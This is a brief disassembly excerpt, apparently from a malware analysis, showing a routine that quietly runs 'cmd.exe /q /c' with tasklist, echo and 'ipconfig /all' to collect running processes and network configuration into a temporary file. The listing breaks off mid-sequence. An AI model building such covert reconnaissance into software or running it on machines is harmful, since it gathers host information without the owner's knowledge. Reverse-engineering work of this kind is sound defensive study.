 .text:1000248B push eax
.text:1000248C push offset aCmdExeQCTaskli ; "cmd.exe /q /c tasklist > \"%s\""
.text:10002491 lea eax, [ebp+CommandLine]
.text:10002497 push 123h
.text:1000249C push eax
.text:1000249D call sub_10001010
.text:100024A2 lea ecx, [ebp+CommandLine] ; lpCommandLine
.text:100024A8 call sub_100010A0
.text:100024AD lea eax, [ebp+TempFileName]
.text:100024B3 push eax
.text:100024B4 push offset aCmdExeQCEcho ; "cmd.exe /q /c echo -------------------"...
.text:100024B9 lea eax, [ebp+CommandLine]
.text:100024BF push 123h
.text:100024C4 push eax
.text:100024C5 call sub_10001010
.text:100024CA lea ecx, [ebp+CommandLine] ; lpCommandLine
.text:100024D0 call sub_100010A0
.text:100024D5 lea eax, [ebp+TempFileName]
.text:100024DB push eax
.text:100024DC push offset aCmdExeQCIpconf ; "cmd.exe /q /c ipconfig /all >> \"%s\""
.text:100024E1 lea eax, [ebp+CommandLine]
.text:100024E7 push 123h
.text:100024EC push eax
.text:100024ED call sub_10001010
.text:100024F2 lea ecx, [ebp+CommandLine] ; lpCommandLine